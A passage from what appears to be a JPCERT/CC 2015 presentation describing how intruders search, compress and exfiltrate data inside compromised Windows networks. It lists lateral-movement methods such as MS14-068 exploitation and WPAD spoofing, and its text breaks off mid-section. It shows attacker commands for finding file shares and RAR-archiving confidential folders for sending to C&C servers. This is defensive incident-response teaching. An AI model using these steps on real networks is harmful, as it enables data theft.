TCP 192.168.xx.xx:49217 192.168.yy.yy:445 ESTABLISHED
> nbtstat -a 192.168.yy.yy
Name Type Status
FILESV01 <00> UNIQUE Registered
Port 445 is set as the key to search the access point of file sharing service



#### **Search Targeted Data**

#### dir command

- > dir ¥¥FILESV01¥SECRET
- ¥¥FILESV¥SECRET Directory

2014/07/11 09:16 [DIR] Management of Partner Companies 2014/09/04 11:49 [DIR] Management of Intellectual Property 2014/08/01 09:27 [DIR] Location information

#### Not only searches network drive but also compromised computers

> dir c:¥users¥hoge¥\*.doc\* /s /o-d

c:¥users¥hoge¥AppData¥Local¥Temp Directory

2014/07/29 10:19 28,672 20140820.doc 1 File 28,672 bytes

c:¥users¥hoge¥Important Information Directory

2015/08/29 10:03 1,214 Design Document.doc

/s : Displayed recursively/o-d : Sorted by date



#### **Compress, Download, Delete Evidence**

#### **Compressed with RAR**

> winrar.exe a -r -ed -v300m -ta20140101 %TEMP%¥a.rar "¥¥FILESV01¥SECRET¥Management of Intellectual Property" -n\*.ppt\* -n\*.doc\* n\*.xls\* -n\*.jtd

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Committee List(2015.05.01).docx OK

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Framework.ppt OK

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Application List.xlsx OK

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Design Document.jtd OK

- •
- -
- •



RAR files are sent to C&C servers and deleted

#### **Details of Internal Intrusion Techniques**





## Methods Used to Spread Infection Patterns of spreading infection Exploiting vulnerabilities (MS14-068 + MS14-058) Investigating SYSVOL scripts Password list-based attack Exploiting Built-in Administrator password Setting malware in file servers Exploiting WPAD

Others

#### Exploiting Vulnerabilities (MS14-068 + MS14-058)



#### **Investigating SYSVOL Scripts**



JPCERT

24 Copyright©2015 JPCERT/CC All rights reserved.

#### **Password List-based Attack**



JPCERT CC<sup>®</sup>





#### **Setting Malware in File Servers**



#### **Exploiting WPAD**

#### WPAD (Web Proxy Auto-Discovery)

- Turned on by default
- Get automatic configuration script from either
  - URL specified by DHCP server, or
  - http://wpad/wpad.dat

| Local Area Network (LAN) Settings                                                                                               |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| Automatic configuration                                                                                                    |  |  |
| Automatic configuration may override manual settings. To ensure the<br>use of manual settings, disable automatic configuration. |  |  |
| wtomatically detect settings                                                                                                    |  |  |
| Use automatic configuration script                                                                                              |  |  |
| Address                                                                                                    |  |  |
| Proxy server                                                                                                    |  |  |
| Use a proxy server for your LAN (These settings will not apply to dial-up or VPN connections).                                  |  |  |
| Address: Port: Advanced                                                                                                    |  |  |
| Bypass proxy server for local addresses                                                                                         |  |  |
|                                                                                                    |  |  |
| OK Cancel                                                                                                    |  |  |

#### Exploiting WPAD (Step 1: NetBIOS Spoofing)

**Key Point** 

- Effective in an environment where WPAD is not configured
- NetBIOS Spoofing





#### Exploiting WPAD (Step 2: Fake WPAD Server)



#### 30 Copyright©2015 JPCERT/CC All rights reserved.



## Exploiting WPAD (Step 3: Man in the Middle Proxy)

